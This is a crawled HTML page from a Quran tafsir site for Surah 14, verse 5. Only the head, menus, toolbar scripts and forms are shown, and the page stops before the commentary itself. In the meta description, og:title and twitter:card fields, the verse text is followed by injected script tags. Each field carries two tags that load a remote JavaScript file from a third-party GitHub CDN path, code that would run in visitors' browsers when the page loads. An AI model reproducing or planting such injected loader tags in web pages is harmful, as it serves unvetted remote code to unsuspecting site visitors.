

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=14&AyahNo=5&NewPage=255
body_size: 12502
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",آيات,آياتنا,أخرج,ذكرهم,أرسلنا,صبار,ظلمات,كل,موسى,النور,شكور,قومك,أيام,الله"/>
<meta Name="description" content="ولقد ارسلنا موسى باياتنا ان اخرج قومك من الظلمات الى النور وذكرهم بايام الله ان في ذلك لايات لكل صبار شكور<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=14&AyahNo=5&NewPage=255"  Hreflang="en-US" />

<meta Name="og:title" content="ولقد ارسلنا موسى باياتنا ان اخرج قومك من الظلمات الى النور وذكرهم بايام الله ان في ذلك لايات لكل صبار شكور<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="ولقد ارسلنا موسى باياتنا ان اخرج قومك من الظلمات الى النور وذكرهم بايام الله ان في ذلك لايات لكل صبار شكور<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
	<INPUT TYPE='hidden' id="urlFull" name="urlFull">
</FORM>
<!--Right Menu End -->
		<DIV id="MarginLine" STYLE="position:absolute; top:0;"></DIV>
		
		</div>
  <DIV class="PageDisp" STYLE="border:0px solid red; width:640px; top:0px; left:20px" dir=rtl>

